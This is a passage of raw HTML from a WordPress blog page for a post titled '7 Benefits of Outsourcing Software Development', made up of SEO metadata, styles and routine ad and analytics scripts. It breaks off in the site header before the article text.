

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedesigninspiration.com/news/tech/7-benefits-of-outsourcing-software-development/
body_size: 28560
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>7 Benefits of Outsourcing Software Development - The Design Inspiration</title>
<meta name="description" content="Businesses invest in software development in the quest to consolidate their position in the competitive market. The motivation to outsource software"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thedesigninspiration.com/news/tech/7-benefits-of-outsourcing-software-development/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="7 Benefits of Outsourcing Software Development - The Design Inspiration" />
<meta property="og:description" content="Businesses invest in software development in the quest to consolidate their position in the competitive market. The motivation to outsource software" />
<meta property="og:url" content="https://thedesigninspiration.com/news/tech/7-benefits-of-outsourcing-software-development/" />
<meta property="og:site_name" content="News" />
<meta property="article:section" content="Tech" />
<meta property="og:updated_time" content="2023-09-27T12:19:29+00:00" />
<meta property="og:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/word-image.png" />
<meta property="og:image:secure_url" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/word-image.png" />
<meta property="og:image:alt" content="7 Benefits of Outsourcing Software Development" />
<meta property="article:published_time" content="2021-10-05T12:15:05+00:00" />
<meta property="article:modified_time" content="2023-09-27T12:19:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="7 Benefits of Outsourcing Software Development - The Design Inspiration" />
<meta name="twitter:description" content="Businesses invest in software development in the quest to consolidate their position in the competitive market. The motivation to outsource software" />
<meta name="twitter:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/word-image.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Todd Sumamno" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thedesigninspiration.com/news/#person","name":"News","logo":{"@type":"ImageObject","@id":"https://thedesigninspiration.com/news/#logo","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","contentUrl":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","caption":"News","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://thedesigninspiration.com/news/#logo","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","contentUrl":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","caption":"News","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://thedesigninspiration.com/news/#website","url":"https://thedesigninspiration.com/news","name":"News","publisher":{"@id":"https://thedesigninspiration.com/news/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/word-image.png","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/word-image.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thedesigninspiration.com/news/tech/7-benefits-of-outsourcing-software-development/#webpage","url":"https://thedesigninspiration.com/news/tech/7-benefits-of-outsourcing-software-development/","name":"7 Benefits of Outsourcing Software Development - The Design Inspiration","datePublished":"2021-10-05T12:15:05+00:00","dateModified":"2023-09-27T12:19:29+00:00","isPartOf":{"@id":"https://thedesigninspiration.com/news/#website"},"primaryImageOfPage":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/word-image.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thedesigninspiration.com/news/author/admin/","name":"Todd Sumamno","url":"https://thedesigninspiration.com/news/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=96&amp;d=mm&amp;r=g","caption":"Todd Sumamno","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"7 Benefits of Outsourcing Software Development - The Design Inspiration","datePublished":"2021-10-05T12:15:05+00:00","dateModified":"2023-09-27T12:19:29+00:00","articleSection":"Tech","author":{"@id":"https://thedesigninspiration.com/news/author/admin/","name":"Todd Sumamno"},"publisher":{"@id":"https://thedesigninspiration.com/news/#person"},"description":"Businesses invest in software development in the quest to consolidate their position in the competitive market. The motivation to outsource software","name":"7 Benefits of Outsourcing Software Development - The Design Inspiration","@id":"https://thedesigninspiration.com/news/tech/7-benefits-of-outsourcing-software-development/#richSnippet","isPartOf":{"@id":"https://thedesigninspiration.com/news/tech/7-benefits-of-outsourcing-software-development/#webpage"},"image":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/word-image.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thedesigninspiration.com/news/tech/7-benefits-of-outsourcing-software-development/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Design Inspiration &raquo; Feed" href="https://thedesigninspiration.com/news/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thedesigninspiration.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fnews%2Ftech%2F7-benefits-of-outsourcing-software-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thedesigninspiration.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fnews%2Ftech%2F7-benefits-of-outsourcing-software-development%2F&#038;format=xml" />
<!-- thedesigninspiration.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thede-ready" type="ceb7cccecce646b6cf30a9c4-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-core-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-theme-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/themes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-woocommerce-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/woo-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-dark-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-responsive-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-style-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/style.css?ver=6.9' type='text/css' media='all' />
<style id='newsmunch-style-inline-css' type='text/css'>
.site--logo img { max-width: 106px !important;} .site--logo .site--title { font-size: 40px !important;} .dt-container-md,.dt__slider-main .owl-dots {
						max-width: 2000px;
					}
	@media (min-width: 992px) {#dt-main {
					max-width:67%;
					flex-basis:67%;
				}
#dt-sidebar {
					max-width:33%;
					flex-basis:33%;
				}}
.post .post-format, .post .post-format-sm{ 
				    display: none;
			}

/*# sourceURL=newsmunch-style-inline-css */
</style>
<link rel='stylesheet' id='newsmunch-google-fonts-css' href='https://cdn.thedesigninspiration.com/wp-content/fonts/712a733028298f324135642f44b7c5be.css' type='text/css' media='all' />
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/slick.min.js?ver=1" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://thedesigninspiration.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedesigninspiration.com/news/wp-json/wp/v2/posts/28938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedesigninspiration.com/news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thedesigninspiration.com/news/?p=28938' />
<script type="ceb7cccecce646b6cf30a9c4-text/javascript">window.presslabs = {"home_url":"https:\/\/thedesigninspiration.com\/news"}</script><script type="ceb7cccecce646b6cf30a9c4-text/javascript">
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://thedesigninspiration.com/news';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + '5qhEcx8srpKb' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
			body header .site--logo .site--title,
		body header .site--logo .site--description {
			color: #121418;
		}
		</style>
	<link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script><link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script>  <!-- INFOLINKS -->
<script type="ceb7cccecce646b6cf30a9c4-text/javascript">
var infolinks_pid = 3243269;
var infolinks_wsid = 6;
</script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>  <!-- INFOLINKS -->
<script type="ceb7cccecce646b6cf30a9c4-text/javascript">
var infolinks_pid = 3243269;
var infolinks_wsid = 6;
</script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5JNNG7EY" type="ceb7cccecce646b6cf30a9c4-text/javascript"></script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5JNNG7EY');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5JNNG7EY" type="ceb7cccecce646b6cf30a9c4-text/javascript"></script>
<script type="ceb7cccecce646b6cf30a9c4-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5JNNG7EY');
</script>		<style type="text/css" id="wp-custom-css">
			.post-thumbnail {
    display: none;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>
<body class="wp-singular post-template-default single single-post postid-28938 single-format-standard wp-custom-logo wp-theme-newsmunch dt-section--title-one desktop group-blog sticky-header sticky-sidebar btn--effect-one aa-prefix-thede-">
	 <div class="dt_readingbar-wrapper">
        <div class="dt_readingbar"></div>
    </div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="dt_header" class="dt_header header--one menu_active-three">
	<div class="dt_header-inner">
					<div class="dt_header-topbar dt-d-lg-block dt-d-none">
					<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
					<b class="is_on">Why Asphalt is a Preferred Choice for Paving</b><b class="">The Top 10 Animesuge Substitutes for 2024</b><b class="">Exploring The Features Of Caravans For Travel Enthusiasts</b><b class="">Mastering the Hunt: Top Tips to Discover the Best Films Online</b><b class="">The Definitive Handbook for Discovering Fresh Music: Hints and Strategies</b><b class="">The Gallagher Legacy: How the usa version of Shameless stands proud</b><b class="">Economic Impacts of Limo Services in Boston: An Empirical Investigation</b><b class="">Does TikTok tell you who downloaded your video</b><b class="">The Future of Cryptocurrency In 2022 And Beyond</b><b class="">Disney Movies Paused at Just the Right Moment</b><b class="">Artist Reimagines Celebrities as Disney Characters</b><b class="">Disney Memes Guaranteed to Make You Laugh</b><b class="">Disney Memes That Are Too Relatable</b><b class="">Disney Characters In Real Life? Check This Out!</b><b class="">Old As Dirt: You Won’t Believe These Crazy Vintage Hygiene 